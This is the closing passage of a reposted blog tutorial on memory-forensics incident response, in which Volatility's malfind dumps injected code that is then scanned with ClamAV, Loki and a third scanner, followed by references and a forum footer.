

Next we will use the volatility module malfind to look for code injection in running processes and also dump this to an output directory.
malfind: look for injected shellcode

After collecting this data we will scan it using known IOC’s. In this case I used ClamAV, Loki, and SparkCore (In order below). Each of these were able to pick up on the malicious running code.

So now our front line incident responder can confirm that the system has malicious code present in memory and can escalate the case appropriately. Have questions hit me up on twitter @laskow26, and references below:
https://volatility-labs.blogspot.com/2016/08/automating-detection-of-known-malware.html
https://downloads.volatilityfoundation.org//releases/2.4/CheatSheet_v2.4.pdf
https://unminioncurioso.blogspot.com/2019/02/dfir-choose-your-weapon-well-calculate.html
Finding Metasploit’s Meterpreter Traces With Memory Forensics
Sursa: https://laskowski-tech.com/2019/02/18/volatility-workflow-for-basic-incident-response/





 BY
BY 




TR19: Fun with LDAP and Kerberos: Attacking AD from non-Windows machines
in Tutoriale video
Posted